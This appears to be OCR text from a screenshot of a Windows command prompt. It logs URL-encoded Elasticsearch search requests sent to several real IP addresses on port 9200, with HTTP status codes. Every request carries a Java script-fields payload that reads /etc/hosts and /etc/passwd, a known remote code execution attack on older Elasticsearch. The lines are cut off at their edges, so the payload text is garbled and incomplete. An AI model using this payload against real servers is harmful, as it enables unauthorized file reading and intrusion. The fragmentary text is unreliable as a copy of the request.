 管理员: C:\Windows\system32\cmd.exe
22filtered%22%3A%7B%22query%22%3A%7B%22match_all%22%3A%7B%7D%7D%7D%7D
t_fields%22%3A%7B%22%2Fetc%2Fhosts%22%3A%7B%22script%22%3A%22import%20
*%3B%5Cnimport%20java.io.*%3B%5Cnnew%20Scanner(new%20File(%5C%22%2Fetc
C%22)).useDelimiter(%5C%22%5C%5C%5C%5CZ%5C%22).next()%3B%22%7D%2C%22%2
swd%22%3A%7B%22script%22%3A%22import%20java.util.*%3B%5Cnimport%20java
Cnnew%20Scanner(new%20File(%5C%22%2Fetc%2Fpasswd%5C%22)).useDelimiter(
5C%5C%5CZ%5C%22).next()%3B%22%7D%7D%7D&callback=jQuery1111075298202759
564696673&_=1400564696674 500
http://210.73.221.26:9200/_search?source=%7B%22size%22%3A1%2C%22query%
2filtered%22%3A%7B%22query%22%3A%7B%22match_all%22%3A%7B%7D%7D%7D%7D%
_fields%22%3A%7B%22%2Fetc%2Fhosts%22%3A%7B%22script%22%3A%22import%20j
%3B%5Cnimport%20java.io.*%3B%5Cnnew%20Scanner(new%20File(%5C%22%2Fetc%
%22)).useDelimiter(%5C%22%5C%5C%5C%5CZ%5C%22).next()%3B%22%7D%2C%22%2F
wd%22%3A%7B%22script%22%3A%22import%20java.util.*%3B%5Cnimport%20java.
nnew%20Scanner(new%20File(%5C%22%2Fetc%2Fpasswd%5C%22)).useDelimiter(%
C%5C%5CZ%5C%22).next()%3B%22%7D%7D%7D&callback=jQuery11110752982027595
64696673&_=1400564696674 200
http://42.121.52.3:9200/_search?source=%7B%22size%22%3A1%2C%22query%22
iltered%22%3A%7B%22query%22%3A%7B%22match_all%22%3A%7B%7D%7D%7D%7D%2C
ields%22%3A%7B%22%2Fetc%2Fhosts%22%3A%7B%22script%22%3A%22import%20jav
B%5Cnimport%20java.io.*%3B%5Cnnew%20Scanner(new%20File(%5C%22%2Fetc%2F
2)).useDelimiter(%5C%22%5C%5C%5C%5CZ%5C%22).next()%3B%22%7D%2C%22%2Fet
%22%3A%7B%22script%22%3A%22import%20java.util.*%3B%5Cnimport%20java.io
ew%20Scanner(new%20File(%5C%22%2Fetc%2Fpasswd%5C%22)).useDelimiter(%5C
5C%5CZ%5C%22).next()%3B%22%7D%7D%7D&callback=jQuery1111075298202759586